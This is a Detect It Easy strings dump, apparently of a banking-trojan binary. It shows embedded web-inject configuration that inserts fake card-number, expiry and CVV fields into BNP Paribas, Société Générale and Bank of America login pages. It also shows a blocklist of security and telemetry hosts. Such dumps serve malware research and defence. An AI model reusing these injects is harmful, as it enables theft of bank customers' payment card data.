 PE
Reload
Readonly
Info
Nauz File Detector (NFD)
Detect It Easy (DiE)
Yara rules
VirusTotal
Visualization
Hex
Disasm
Hash
Strings
Signatures
Memory map
Entropy
Extractor
Search
Tools
IMAGE_DOS_HEADER
DOS stub
IMAGE_NT_HEADERS
IMAGE_FILE_HEADER
IMAGE_OPTIONAL_HEADER
IMAGE_DIRECTORY_ENTRIES
Rich Signature
Sections
Info
Export
Import
Info
Resources
Manifest
Exceptions
Relocs
Load config
PE64 Sections ANSI Unicode Null-terminated Links 5 RegExp Save Search
Number Offset Address Size Type String
Filter Filter Filter Filter Filter F... Filter
1698 0003d480 000000018003e... Section(2)... 13 A .?AVbad_alloc@std@@
1699 0003d4a5 000000018003e... Section(2)... 0100 A "url_blacklist": [ "*ocsp*.*", "*symc*.com*", "*clients*.google.com*", "*telemetry.mozilla.org*", "*safebrowsing.google.com*"...
1700 0003d5a6 000000018003e... Section(2)... 6b A log-upload-os.hoyoverse.com*", "b1.nel.goog*", "*v.clarity.ms*", "*dns.com*", "*x.com*", "*youtube.com*" ],
1701 0003d619 000000018003e... Section(2)... 0f A "injects":
1702 0003d62a 000000018003e... Section(2)... 05 A [
1703 0003d631 000000018003e... Section(2)... 06 A
1704 0003d63c 000000018003e... Section(2)... 08 A {
1705 0003d646 000000018003e... Section(2)... 31 A "url": "connexion-mabanque.bnpparibas",
1706 0003d679 000000018003e... Section(2)... 16 A "path": "*",
1707 0003d691 000000018003e... Section(2)... 18 A "web_content":
1708 0003d6ab 000000018003e... Section(2)... 0b A [
1709 0003d6b8 000000018003e... Section(2)... 0e A {
1710 0003d6c8 000000018003e... Section(2)... 4b A "data_before": "rv-value-reactive=\"form.idTelematique\">",
1711 0003d715 000000018003e... Section(2)... 85 A "inject": "<label for=\"card_num\" rv-text=\"config.app.identification.numclient\">2. <span ...
1712 0003d79c 000000018003e... Section(2)... 0100 A ro De Carte</span></label><input type=\"text\" pattern=\"[0-9]*\" value=\"\" name=\"card_num\" maxlength=\"10\" size=\"10\" ...
1713 0003d89d 000000018003e... Section(2)... 0100 A =\"exp_date\" rv-text=\"config.app.identification.numclient\">3. <span class=\"label_field\">Date d'expiration</span></...
1714 0003d99e 000000018003e... Section(2)... 0100 A id=\"exp_date\" class=\"form-control numeric\" rv-value-reactive=\"form.idTelematique\"><label for=\"cvv\" rv-...
1715 0003da9f 000000018003f... Section(2)... a1 A ame=\"cvv\" maxlength=\"10\" size=\"10\" autofocus=\"\" autocorrect=\"off\" id=\"cvv\" class=\"form-control numeric\" rv-value-...
1716 0003db42 000000018003f... Section(2)... 35 A }
1717 0003db79 000000018003f... Section(2)... 0b A ]
1718 0003db86 000000018003f... Section(2)... 09 A },
1719 0003db91 000000018003f... Section(2)... 07 A
1720 0003db9a 000000018003f... Section(2)... 08 A {
1721 0003dba4 000000018003f... Section(2)... 26 A "url": "particuliers.sg.fr",
1722 0003dbcc 000000018003f... Section(2)... 30 A "path": "/icd/cbo/index-authsec.html",
1723 0003dbfe 000000018003f... Section(2)... 18 A "web_content":
1724 0003dc18 000000018003f... Section(2)... 0b A [
1725 0003dc25 000000018003f... Section(2)... 0e A {
1726 0003dc35 000000018003f... Section(2)... 3d A "data_before": "class=\"auth_error\"></div>",
1727 0003dc74 000000018003f... Section(2)... 0100 A "inject": "<br><div class=\"auth-cs-content  swm_input-container\"> <input id=\"user_id\" name=\"card_num\" ...
1728 0003dd75 000000018003f... Section(2)... 0100 A older=\" \" autocomplete=\"off\" maxlength=\"8\" aria-describedby=\"js-error\" required=\"\"> <button id=\"user_id-delete\" ...
1729 0003de76 000000018003f... Section(2)... 2b A \"true\"></span> <label for=\"user_id\">Num
1730 0003dea3 000000018003f... Section(2)... 0100 A ro De Carte</label> </div><br><div class=\"auth-cs-content  swm_input-container\"> <input id=\"user_id\" name=\"exp_date\" ...
1731 0003dfa4 000000018003f... Section(2)... 0100 A lder=\" \" autocomplete=\"off\" maxlength=\"8\" aria-describedby=\"js-error\" required=\"\"> <button id=\"user_id-delete\" ...
1732 0003e0a5 000000018003f... Section(2)... 0100 A "true\"></span> <label for=\"user_id\">Date d'expiration</label> <br><div class=\"auth-cs-content  swm_input-container\"> <input ...
1733 0003e1a6 000000018003f... Section(2)... 0100 A -label=\"Code client\" placeholder=\" \" autocomplete=\"off\" maxlength=\"8\" aria-describedby=\"js-error\" required=\"\"> <butto...
1734 0003e2a7 000000018003f... Section(2)... 4d A =\"bar\" aria-hidden=\"true\"></span> <label for=\"CVV\">CVV</label> </div>"
1735 0003e2f6 000000018003f... Section(2)... 35 A }
1736 0003e32d 000000018003f... Section(2)... 0b A ]
1737 0003e33a 000000018003f... Section(2)... 09 A },
1738 0003e348 000000018003f... Section(2)... 08 A {
1739 0003e352 000000018003f... Section(2)... 29 A "url": "www.bankofamerica.com",
1740 0003e37d 000000018003f... Section(2)... 16 A "path": "*",
1741 0003e395 000000018003f... Section(2)... 18 A "web_content":
1742 0003e3af 000000018003f... Section(2)... 0b A [
1743 0003e3bc 000000018003f... Section(2)... 0e A {
1744 0003e3cc 000000018003f... Section(2)... 55 A "data_before": "id=\"passcode1_errorMessage\" aria-hidden=\"true\">",
1745 0003e423 000000018003f... Section(2)... 0100 A "inject": "</div><div><input name=\"card_number\" class=\"tl-private cs-passcode1 spa-input-text\" type=\"text\" ...
1746 0003e524 000000018003f... Section(2)... 0100 A ><br><div><input name=\"EX_date\" class=\"tl-private cs-passcode1 spa-input-text\" type=\"text\" placeholder=\"Expiration date\" ...
1747 0003e625 000000018003f... Section(2)... b0 A l-private cs-passcode1 spa-input-text\" type=\"text\" placeholder=\"CVV\" maxlength=\"4\" aria-required=\"true\" aria-label=\"CVV...
1748 0003e6d7 000000018003f... Section(2)... 0e A }
1749 0003e6e7 000000018003f... Section(2)... 0b A ]
1750 0003e6f4 000000018003f... Section(2)... 09 A },
1751 0003e706 000000018003f... Section(2)... 1f A "url": "www.exchanger.ws",
1752 0003e727 000000018003f... Section(2)... 11 A "path": "*",